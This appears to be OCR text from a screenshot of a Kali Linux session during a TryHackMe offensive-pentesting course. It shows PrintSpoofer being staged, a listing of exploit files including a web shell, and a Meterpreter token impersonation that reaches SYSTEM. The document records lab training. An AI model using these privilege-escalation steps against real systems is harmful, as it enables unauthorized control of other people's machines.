 File Machine View Input Devices Help
Applications Places Terminator Nov 4 08:36 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 84x35
└─$ cp /home/kali/Desktop/TryHackMe/Relevant/printspoofer/PrintSpoofer.exe .
1 ×
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ ls -la
total 16124
drwxr-xr-x 3 kali kali 4096 Nov 4 08:29 .
drwxr-xr-x 3 kali kali 4096 Nov 3 04:51 ..
-rw-r--r-- 1 kali kali 1968 Nov 3 08:17 36742.txt
-rw-r--r-- 1 kali kali 1607 Nov 3 08:15 36803.py
-rw-r--r-- 1 kali kali 38 Nov 3 08:06 ips.txt
-rw------- 1 kali kali 1675 Nov 3 08:30 kenobi_id_rsa
-rw-r--r-- 1 kali kali 12237 Nov 3 08:12 log.txt
drwxr-xr-x 3 kali kali 4096 Nov 3 08:24 mount
-rw-r--r-- 1 kali kali 109 Nov 3 08:08 nmap_scan.xt
-rw-r--r-- 1 kali kali 4194304 Nov 4 08:26 'Offensive Pentesting Learning Path THM.
ctb'
-rw-r--r-- 1 kali kali 4177920 Nov 4 08:26 'Offensive Pentesting Learning Path THM.
ctb~'
-rw-r--r-- 1 kali kali 4026368 Nov 4 08:25 'Offensive Pentesting Learning Path THM.
ctb~~'
-rw-r--r-- 1 kali kali 4026368 Nov 4 08:24 'Offensive Pentesting Learning Path THM.
ctb~~~'
-rw-r--r-- 1 kali kali 27136 Nov 4 08:29 PrintSpoofer.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ mv PrintSpoofer.exe printspoofer.exe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ chmod 777 printspoofer.exe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 94x31
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WdiSystemHost
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\CryptSvc
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\LanmanWorkstation
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\wscsvc
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > get
kali@kali: ~ 75x9
┌──(kali㉿kali)-[~/nishang]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 95x9
┌──(kali㉿kali)-[~]
└─$